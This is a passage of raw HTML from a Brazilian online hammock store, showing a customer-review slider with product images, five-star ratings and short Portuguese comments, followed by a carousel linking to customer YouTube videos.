        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-jogo-das-damas-vermelho-e-cru-acab-vermelho-escama.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Jogos das Damas Vermelho e Cru - Acabamento Vermelho - Varanda Escama"></span>
</span>
<style>.product-image-container-326 {
    width: 240px;
}
.product-image-container-326 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-326");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-326  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":9},"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Osvaldo Oliveira</strong>
                                </p>
                                <p class="amreview-message">
                                    Produto muito com ótimo custo benefício                                 </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="2 de jan de 2026">
                                        2 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html">
                                Rede de Descanso de Luxo Cinza - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-277">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-cinza-claro-varanda-raia.png" loading="lazy" width="240" height="300" alt="Rede de Descanso de Luxo Cinza - Varanda Raia"></span>
</span>
<style>.product-image-container-277 {
    width: 240px;
}
.product-image-container-277 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Teresa Tundis Regina Caldas </strong>
                                </p>
                                <p class="amreview-message">
                                    A rede superou as expectativas em tamanho, elegância, qualidade e chegada ...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="31 de dez de 2025">
                                        31 de dez de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-azul-caneta-acabamento-cru.html">
                                Rede de Descanso Simples Xadrez Cru e Azul Caneta - Acabamento Cru                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-azul-caneta-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-75">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-azul-caneta-e-bege-a.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Cru e Azul Caneta - Acabamento Cru"></span>
</span>
<style>.product-image-container-75 {
    width: 240px;
}
.product-image-container-75 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":9},"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Antonio Rodrigues</strong>
                                </p>
                                <p class="amreview-message">
                                    Excelente produto. Já havia comprado antes e estou satisfeito com o atendi...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-azul-caneta-acabamento-cru.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="24 de dez de 2025">
                                        24 de dez de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-mesclada-marrom-e-cru.html">
                                Rede de Descanso Simples Mesclada Marrom e Cru                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-mesclada-marrom-e-cru.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-65">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-marrom-e-cru-simples.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Mesclada Marrom e Cru"></span>
</span>
<style>.product-image-container-65 {
    width: 240px;
}
.product-image-container-65 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-65");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-65  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Sarah Ferreira </strong>
                                </p>
                                <p class="amreview-message">
                                    Produto conforme o anunciado recomendo!                                 </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-mesclada-marrom-e-cru.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="23 de dez de 2025">
                                        23 de dez de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-preta-varanda-raia.html">
                                Rede de Descanso de Luxo Preta - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-preta-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-283">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-preta---varanda-raia.png" loading="lazy" width="240" height="300" alt="Rede de Descanso de Luxo Preta - Varanda Raia"></span>
</span>
<style>.product-image-container-283 {
    width: 240px;
}
.product-image-container-283 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-283");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-283  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Fernando</strong>
                                </p>
                                <p class="amreview-message">
                                    O produto aparecenta ser bastante resistente e de boa qualidade, achei aind...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-preta-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="19 de dez de 2025">
                                        19 de dez de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-amarelo-laranja-e-azul-punho-amarelo-e-varanda-colorida.html">
                                Rede de Descanso Simples Xadrez Amarelo, Laranja e Azul - Punho Amarelo e Varanda Colorida                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-amarelo-laranja-e-azul-punho-amarelo-e-varanda-colorida.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-126">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-amarelo-laranja-azul-modelo-2-c.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Amarelo, Laranja e Azul - Punho Amarelo e Varanda Colorida"></span>
</span>
<style>.product-image-container-126 {
    width: 240px;
}
.product-image-container-126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Bianca</strong>
                                </p>
                                <p class="amreview-message">
                                    Comprei duas redes, uma para a área interna e outra para a área externa. ...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-amarelo-laranja-e-azul-punho-amarelo-e-varanda-colorida.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="13 de dez de 2025">
                                        13 de dez de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html">
                                Rede de Descanso Simples Xadrez Caramelo e Mostarda - Varanda Simples - Acabamento Caramelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-91">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xz-caramelo-e-mostarda-varanda-simples-acab-caramelo.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Caramelo e Mostarda - Varanda Simples - Acabamento Caramelo"></span>
</span>
<style>.product-image-container-91 {
    width: 240px;
}
.product-image-container-91 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-91");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-91  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Agatha</strong>
                                </p>
                                <p class="amreview-message">
                                    Perfeita! ❤️                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="7 de dez de 2025">
                                        7 de dez de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-em-macrame.html">
                                Rede de Descanso de Luxo Azul Piscina - Varanda em Macramê                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-em-macrame.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-209">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-azul-piscina-macrame-a.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso de Luxo Azul Piscina - Varanda em Macramê"></span>
</span>
<style>.product-image-container-209 {
    width: 240px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Zilar </strong>
                                </p>
                                <p class="amreview-message">
                                    Gostei muito já é a 5° rede que compro, recomendo                                 </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-em-macrame.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="2 de dez de 2025">
                                        2 de dez de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                    </div>                            </div>
        </div>
    </div>
    <script>
        require([
            "jquery"
        ], function ($) {
            $('[data-amreview-js="toggle-reviews-widgetreviews_0"]').on('click', function () {
                $(this).siblings('[data-amreview-js="reviews-container"]').slideToggle(300);
                $(this).toggleClass('-collapsed');
            });
        });
    </script>
            <script type="text/javascript">
            require([
                "jquery",
                "Amasty_Base/vendor/slick/slick.min"
            ], function ($) {
                $('.amreview-widget-container [data-amreview-js="slider4670773"]').slick(
                    {
                        dots: true,
                        infinite: true,
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        responsive: [
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 3,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 768,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 585,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    }
                );
            });
        </script>
    </div>    
        </div>
        </div>
</div>

<div class="placeholder-conteudo-inferior-content-bottom-videos" data-content-type="easybannerplaceholder">
    <div class="easybanner-placeholder-wrapper">
                    <div class="easybanner-banner banner-videos-de-clientes-todas-as-paginas"
        data-class="easybanner-banner banner-videos-de-clientes-todas-as-paginas"
        id="banner-videos-de-clientes-todas-as-paginas"
        data-content-type="easybanner"
        data-mode="html"
        data-target="blank"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<div class="easyslide-wrapper">
    <div class="swiper-container easyslide-swiper-argento_force_brands" data-mage-init='{"Swissup_EasySlide/js/easyslide":{"effect":"slide","speed":1000,"centeredSlides":false,"loop":true,"slidesPerView":6,"freeMode":true,"autoplay":{"delay":"10000"},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":"5"},"768":{"slidesPerView":"4"},"600":{"slidesPerView":"3"},"480":{"slidesPerView":"2"},"376":{"slidesPerView":"1"}}}}' data-content-type="easyslider">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=0dpy92zUQ14" class="easyslide-link easyslide-link-1" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v4.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=O1XX9Yl_Rs8" class="easyslide-link easyslide-link-2" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_gustavoarauco.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-F2EaBnQzgw" class="easyslide-link easyslide-link-3" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_solangeregina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=UYfr-zHWtNg" class="easyslide-link easyslide-link-4" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v5.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=rsJ78lkCNyg" class="easyslide-link easyslide-link-5" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_patricia_stadler.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=Fe4YwFbE4W4" class="easyslide-link easyslide-link-6" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_leslie.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=mIO_VeX1D6w" class="easyslide-link easyslide-link-7" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v1.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zg1vWiEQ66I" class="easyslide-link easyslide-link-8" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v10.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
